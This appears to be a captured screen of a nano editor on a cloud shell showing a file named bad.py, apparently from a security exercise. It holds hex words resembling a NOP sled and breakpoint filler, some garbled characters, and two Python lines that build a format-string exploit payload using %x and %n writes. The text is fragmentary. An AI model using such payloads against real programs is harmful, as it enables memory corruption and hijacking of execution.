 Safari File Edit View History Bookmarks Window Help 62% Wed Sep 11 6:43:40 PM
ssh.cloud.google.com
GNU nano 2.7.4 File: bad.py
90909090
90909090
90909090
90909090
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
cccccccc
[ New File ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter
�����������
form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'